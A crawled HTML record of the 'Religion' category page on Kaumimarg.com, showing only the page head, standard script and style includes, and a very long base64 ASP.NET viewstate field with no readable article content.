

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kaumimarg.com/category/8-religion.aspx
body_size: 27995
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Religion | Kaumimarg.com
</title><meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height, target-densitydpi=device-dpi" /><link rel="icon" type="x-icon" href="/images/basic/icon.png?v=1" /><link href="/css/reset.css?v=1" rel="stylesheet" /><link href="/css/main.css?v=3" rel="stylesheet" /><link href="/css/menu/styles.css?v=1" rel="stylesheet" /><link href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" rel="stylesheet" /><script src="/css/js/jquery-latest.min.js?v=1" type="text/javascript"></script><script src="/css/menu/script.js?v=1" type="text/javascript"></script><script src="/css/js/mainscript.js?v=1" type="text/javascript"></script></head>
<body>
    <form name="form1" method="post" action="./details.aspx?fn2=8-religion" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="akZ6D7ND4kgLhko+DUXG5lcxD9L6R1eJHcpRl99Dkj5p6QikjIGBy5e5roUs0A7ass10DlhWo3VOvOeyZ+w7QmKfIOQJi8YqYzfbs9CDzZOsoGXryeSr9gqgCXlvFynUA4fDHKtCDYl6hcY6sx16FJ3BiZZxBB9wEtY8bH3voSDZpak64weznRDJHB4nf5D/[base64]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[base64]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[base64]/FttgtunhZpxB/F65GIwzob2wTruA/ealbAVtDqfBInnlUfsDVcPV6x46SiycYYbd1DPI6iKAI0w9arQjMP75ga/SCKMY6FcM0EblHEX/ncoZA38Nv7LHX7cNnJON8XKhs7qDP3KlWLf2WRnXIVhOzVyOcKAMrdoyptxU3QtC/x0vJ8lfuZmCfDO2/B1xUycQ6gLvVc3oUxkSXw1sNtyI7DrRj24+yvjHY4ng9qPQYF6flVdvUQG+lkCWeglvb1UejtdnYJmtzDRD0uIMUPt4QG5L5Hk9jJj0fqDiML/mwvDzYl2twv9Fc9QtB2n4N0E+2F5vJUXJOInw/4N8TT6CC8GyUO13afhDMdQckiLTHQPix786anISlaqewFHwd9lMDYR/fb0G3DSwXJjim2W2zz/[base64]/9zJuiz78SXJpdwg/6uHrBIvyMHPgijAIYHSnQSc2TOcyAU9Eq3kjOdz8aj0sK5P3dnY3N1/IQgr0b/x+Cs7TpTnXJmKZlGEuIvTbPpfOruC4o1LYHBOJyWL34l+p3VKOSsd5vQKvisvOVFy0CNJvYZy8w5hMDBFvTnv8ykVI3tXM0XZ+XXRbqMMQ8KrnCF2MEuuOmY5rMtOj1HS15NZHwxlNwAQVPv+C0YxhFsaU1qao/TYBk5SixFK1YeM4YtKqUkOHnDIp0rKOOVf8Kw9x1uYptqLpHhmiJMZSQ2C53NM7vcbW9tIK+mXyeSQU5hDAhtUSM+iaZPNO/j/XjCDIBjSSZw1cyzIsKdZMOw19TTH/jGDS9ZW4ASqH35EgIGW3myPniKmXqeTNJ63ss9OnmcQ8EbyaPh2zoLF2DZvtogoohfacPT4YKs21witohEfIGEk51BBUTW58on8hhcAwa5/oJnrmmv61zCgdgJEof1s6KQ6/1Mn4O4zN9QyyepqObg9jGNCm4v6Jkx3QiNh2MzPBjPvwbO0GaqEJ17Nmq3/woPL/zsl6hrNh10dVRfgD0/Wc7adLqgB98Y7fnCQeTRYgRdbAj37WX5jTsG4znfhLNEsXxry47It88NDc4nISU/tJVg9xdfq5RKR+84QHNikrcsQDFoVZ8Rz7Y2MDfyCc8wtZiWDQjXV/0XRp7xttrV80dhA5IKp4eQ1HZnFva6Le0XVyE47V0VQkVlRlSSXF+H0lknm/MPVakdx9ZJ+PoPfOTOiH9dhz4Gh0JQfWDlx6RPz93f1nZ1cupfU9ESbqvFG2j6MiA8XlXg3Zqpn7TNd3cDhKIv6IfDk17u6nThFlfgyTX65XFn2ykjkakMl04gv2adk79nqcIOkone6kKhkHMMf5YJwJtrHqsMQQWc6wR6KX6vkZ1/f0J9gn3jNcNzBsFnznaIFqxU4mxvq07lgWL4kKQtpVu3Iyd/RfNkg7nZFBx8AX8WlgqPGHSvoIDFkydnsgtlS7NCC1o7hkHzwJm2/181yanoWIGhS7SQ0LsA32amjjQwcP6tDL3Hpg5MiCOUAaO0cIUZ6Tz2UMOoFj3KOhNJAv6hVKkFqbZGbPYR810iF6OEYdDZ0VkgXCZNAN+JMItcLKum2LysAKEsP1oBXpaxSDAtVWWBL0Ev3w309m0Fcm/p8x0jXTw940bXFKTBfAiLj80CZFQDxQWuRSOuhKt0++SvCtoH0XpcO9ubYgVngelB/pG0H1zbGCS4deprUjSsj1B8axeIPHCJfV1lcHODKx/9vKGpwZOXrbvS7FSwu0PYTI8lmMQ98QHFo7k5a656JdqgShGjDeMtP4es5kDWOsBVgU+pKMSyVPDZemu3OqvEsUh+F6B6UDCz0tIy42idWLrQXcqCcW1Cyx6dKj2mKoKlkjQdTacn7c7oYVh8eecBkI5//K833eHke1rfS8AWuySDJQDhTggERaf+/jI0jja86wOuMi4yu2gje1rEXKOQxB//oo/Fc0ENPkNyHjHb9vqtbgbL/hKnLRbt7VHm6ceIvkyT7foR/8KDFVyg5lUegfeqWEV0lpB07vu7EaF0642Vtl8HDP7umplYSyKnASSaWMCbuMeonNRT7yOMz2QdspvCFiSD8/HMGkoviaE8wRq9NaV2PQ1eIQYgaD2fEkClJO+/Bj0d7DMLdPYHhWdZ2kq0cU463fzXH8tKG7rA9xkG4DhUTqZa+tHO7XO/e8z3HySAgredALBO39z4P/d7vf7Z+d10e6UsZ+WjsvZY6umZSbCzJaOxFNEcfysJwyY6oiw7HmYsrvSyAaLaWmcjXHfYcg6RdBCkAdg4Xqp/[base64]/IlPpnpgnnZrWEwOmoYCxrinlEuT4STVLQmNLl/FjT8uommn6lOq7fJIjgK7wKEsXXFa4DRbyMxAukJqrxiHgPMKrQSvwCDOC4PPzGGotjW9XaHVX/jOZpJd1qSW5Jpku6169JRPNCFyZS59FO5r/08z1Z10sxIJdWF4vnCyL4TYTZNAdXwSEaszaeD7cXVXoCWMO+aTC73rBqQ65VX0QasU3oZIpNNQYRgMsPGzKw8uG9aoyCmIjk33lRaXSPC/71ahntY0f1MeYCcTs1s/AJn+nIvjYG3DEroFWHogwQyI3vFSKOC8/ESkgplwcnAWkCfC7R3sC18mt93xLVJ7U20aT2i6oM24I2FnURGUR7JcDGmY2rO2bvvAxxuJW73ewwOVHRBQpghX+ojyx8N71+/T4ArsmbLsDHg9XTfTDKLiYwfx9M1jgBrKkzgGKlZxqnbL05DEzaW3TPvJYRfO+5efdL3vnjh45adKBu3FOF5HfdqrUE7Yl4E+jZ35qwy5difz2x5uzdAPB28/rkvv2wW/TXpjaKVz/tJuvIrqdkEDUxH/Hk3G52K8lhoLcGWVChxyLxK51jnd1AiJyCr0uaNl0R/Xy/NoxAnGjDu2zH2PK2zUhkEMEQrJM58Y+7jxuO6klAjKhV4XvW2sLndn7gQUh6EhcGn+iK6D4yGDjFbzkyxd5uUpS45fpECz7fMmErWTybe3zVStxtMYztoUplKQ0919ZUCg3KXirpH6MulgBpNd1cgw2h6MWzef5hmbhePwh3lW0WL3yZgm63pye7baD/dPHAUSXiCnyZ9BLm7NWJvrRatnRMDJZ6qZx4CB03Z6pvtcuH0Kc+H8J3Q6nz9Al7Hdd9Eqoy9EPCVsdW4c1pzPx0q/6FSBJbgzBHR83T0FeMmrkbJsFvNggX0EysTnfPAR3QHKLR5vgA3ZqMyvFdAXOi92ZyVbWYkDyr87fbbG5I9UJ51agVkbXmoOOiJ9AVD0+yZZkf4jpUYtZ7H8ROuSO+u220iB5APLFvZZaSj1mUVTfkxYH0bTlbB+51WljweaasCrET/fOfS5uY2K7a0MKATKwqUF7h/K95Eh66b6hA3aseKiUd1N3Y+2sD0golWu7UT2eU0DKL7WWpVmNsW2o7eKUfCQ8hEfXWeDFz9j4bO5Kms8tfYUZfxyvpqwu/[base64]/IITJWaBaO9hSj/IZOUntre3c0ItsTnVHZSpBJxYjZF3zocvEVWQDoWx0S4TgoPScGGDZG+8WWLZQyKxD0TSPoSJZX7Z0m9p4MlD+dWwTX13qdFdTG2HXLx8unlcpqIOV/mexVW64s5ylwittQBG7+/2nxlEXK1oor+RUKhK0KLNoG8W/gWNZ6XZ3lEDjzct75tb43a5xnDu71s5wsJsdK66yuZLKi0os13b7SnjfCEGwuFu1ftpUeOSfdR+1y9iV8PP88JnEsJlkVjuc/H48XA/hLYje8cQkk4xo517bTp/pLV99r5hRJWl7hWlP0xJjynFhDQqRH53wVfs4iUgarTzFLLvJwttDroRip4T9OwQrvbcadr6FQDCDYU5nYFYQFFLdHWnjpxxXvrwsHt85u17dPVZ1HHEAMj/khU0otVk7ifrTBX01nhBj3SvgPKWi21oh8BtlavsPdCaFFcwgtgEIngCoGX5qstNXLKPM5FiZOcsehqxbEpPlfb1XaelD9sqb0mPwK/W+/TsJnozPQnIUV1wCVzyfGDh4rHwAAly1E5G+xV/xGFs5kRZaN8aU7DTl0lEM7yCBgVM9vcX9yH7z2Ga7YJawIhurTjyB8dyVGzUYO2OhoLs2sdX/o61+D/GduONvivXPWZrc3laD6k/[base64]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[base64]/ct8NDcKvnpEWGQ2nvdukz81hrkettnXsP6rdbM6cRN2RrH8/XMusFHKbUKBqHF77Jt7x/aGdtZXmRwELasyN9JdvpMqVKm/LMfBZ8I/EnPcDAOaZQUUfrWyxOxFDvTKtD+Bcpuyt4jA8rYPZ3Ob9peZeM0qDdI0fy2CPd63QuRIWat1k3FiDB7+oEMuHuC438NWQ+1Q0hlfiZaSW/5ncMs6ai1EqRBlfyP1uEAjreKCA2f9REyQm89Lep2zPiJz7H3IkUntBwOOipmVstDZ6pEm0Rw7YA8fLF6/gSg+ABn3YuEoBKdDxZGgHbsGGStFG/WY+WEV96d2hqY6aMk/X2dMhxArOPXVkqFUZ1YJAgBLWLvqOYY8G0xQS3iCFd/SDpRA0TCzXlAXNUUpLvr8DReTrzYje1ETnvyy86Vrt/cKNWI7Bb9dXQ6ZTX7na8+sXbRJwo2oLSYGmuCs0ae7EOTOXt+c7LYpEBscf88+3nMG3ZpUdijnHf5gk3aOUWUA9WPkU+DzvYrJ7cXGntsjIRppemTz6y/H9CDQ23Bp76W6kePwuox1OeGV2wthDytOWYEXfkM5Eq/SsC1RmMn1meazpQVXpq504PLZHg55yr1NGCG58EH1ss+Mqrv33H18E4FMUmth2kKDhf7jRMhkah9eYZEC7OS0vmSwg1CvkaWkLDSzGRpnZfwDtbYuMuY3/6VIXO0DQi8Vr3iHL2PXSAI6SZ+r2uzvt0IqOjtx/PRovcVAQbNIbrI/ZiO0zFI9hOzSzJocxY/4UAYs76v8AZu5P65c0RzGI/oRky6ZeDGX3eNUdk4aGyG67tSuxmzbAiooPs7u+kJ9yzh8cKdjR0t6vaGCmTnzT/DrM3OmeFcuOGlQlGHE95A0hfJrbJT9viqAYIHPVGwEAlRFb30rdTG5rYsPGGKFpkVpHT5rhNfyeadNQ15PMpc9fZNUT8Nsya+fxdYLDX3/XSRN7q1gzmleK8hIMge0aPjEAtj0hM36yl8xSyUFy6p5yKVMJoJ9S01JuUibFd2NaWpdQzijfQVmvs7RdIQ6UzTUcxZS3WwefeaDhGeqYx3YGLumiUdA+G/z5Gpbx7dQJe+TWuvwmRJIHw/F4j3bwjz//9vmarr7kheWSpAdpsGtFR9GEm3P8Re0Z/XqDGccQAzGfhpV3/v6kk7v27uOAAqomJAVwEjbTe29pCY6ZYXKqBZYzmLAC4k5D8EY4u0nsD0cw4yCPHHBA1fiCD9e/MDuBmOcVgg69AXm5K97rUzKt7JHpOUsc9eDF13Xr5gV3sBU2DKRwWx3/8SUuPuJ0ojVq+EZtwgmqyDS5tvD07lESi0UrRo/Hd7OTglhEtAgSk11Ypay312g7ngZGDrR966fQza4UIZ9nm2Qh/w3idk1c+VTf5u8hm9lG6/[base64]/hXUXIRSP8tVSKYAk3SmzP64BwQtClhJ/[base64]/i1sNqaAcAztCUNtdamZ5dtPHWm3NE5usQWrklMjhMuMkURzvbJ/M1MFiPr2uyNRVEAT9JpaQQ10K/2k+LE5KfAHVEFqq/8FKUCL7+sYyo6+hRdA2p01zIrh06a8/SKhugJ9lewCvilJq7U79SeT3N19W5OSG+liLigzokc9xB5MjpB8ZDGuR/Aocgats5Qseo/erE2COyDbtcan2oCFZA2te13WzjBijzztKJLSybadYXTMZJHC8PTjSo0FFGdu4eJiGVNeuK2Rp93lD0a5fxUQmbnVEbfX2h/EOQY25rsYUGTfOmBOnOm97js8Yar5iGGyp7QBGPnxJIk6eJjWhl0GrC/tzlAgnAefOd+AsizDCAjj0AxJSMcTYz/913UdDz/ewWlqQIl8pIEgXmAXcaDBsqB3b1s6mORjl2OUAngDZ46EsSikVw92+lTJAy9pNcTgzpXsl8ogsD5A9wAHUknvGn6i+PZPXkWmss8vdreZq0iwJsvmb9ZB3ka7m02xkPlehULuOTKWNhPSfMtL+mavXbHKXIpT/6fbrjOEKYK8AVSzyBvDxYOFf1ALWMsel91bgEzygq0R3mVGFDNeZ47wsxzpnVXZuaGqtiCXW8RNmHCKFd4oqkY7pEtmwNgTUACqbabubLuabZ6+ORQ/4UzUPF57sN6b3XhQyoif/w3oALGcU4fD/qOzDYXsCWaQ9+R5h+pllcYlx4jEykHOHcXoa7T8T0NmnqaDQtpmw73ydVRqYNBqDFYA84TOK8wTnwV+bVrW1jNN5DXSrBougOvnZft/knj7W8cM8joBk2gXw9p9PLwsGyutXXH8obbze+zymdV+DxmRK40+1ZTQXZeIH3RSCAjYCDc42iRmtUNjLUHqOhW5PethfOREAgf5h61PXLF5K6/B4IkzDyvB2HEn3yntr2zK69sEyDJhX9+nO/ieqryYt4W5Gg2+IpU5nfI06gZEQ8xNpohOv3SwgnLH3VEk+zf5MOYByvSFa+GVxy3eI6/Y4+SNN++t+2ufppvkwfAfXus9sFiu85Yi1jHrRdo20XXHIHSlF9mY5PZNlODA6byfVt6lTjBPMzhQto/IRTkMXLQfOBSF2gBVU/4tlBKpDso6IQ5b7/9HZDHcI5jwJPo9PdYJsUcei7ms03pFJ1Yy4Xaq/Kj9jMtfgU5VzzDRRdCfTFGSkFaQ3Fsfsm5cXbnkh9GGDWNIjxhkVXbbv30m4BS0W